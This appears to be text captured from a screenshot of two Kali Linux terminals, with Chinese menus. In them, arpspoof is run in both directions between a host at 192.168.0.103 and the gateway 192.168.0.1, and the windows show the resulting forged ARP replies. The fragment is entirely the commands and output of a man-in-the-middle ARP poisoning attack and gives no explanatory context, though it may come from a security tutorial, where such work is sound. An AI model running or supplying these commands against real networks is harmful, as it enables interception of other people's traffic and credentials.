 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# arpspoof -i eth0 -t 192.168.0.103 192.168.0.1
0:c:29:5d:1b:e 0:0:0:0:0:0 0806 42: arp reply 192.168.0.1 is-at 0:c:29:5d:1b:e
0:c:29:5d:1b:e 0:0:0:0:0:0 0806 42: arp reply 192.168.0.1 is-at 0:c:29:5d:1b:e
0:c:29:5d:1b:e 0:0:0:0:0:0 0806 42: arp reply 192.168.0.1 is-at 0:c:29:5d:1b:e
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# arpspoof -i eth0 -t 192.168.0.1 192.168.0.103
0:c:29:5d:1b:e c8:3a:35:10:a5:98 0806 42: arp reply 192.168.0.103 is-at 0:c:29:5
d:1b:e
0:c:29:5d:1b:e c8:3a:35:10:a5:98 0806 42: arp reply 192.168.0.103 is-at 0:c:29:5
d:1b:e
0:c:29:5d:1b:e c8:3a:35:10:a5:98 0806 42: arp reply 192.168.0.103 is-at 0:c:29:5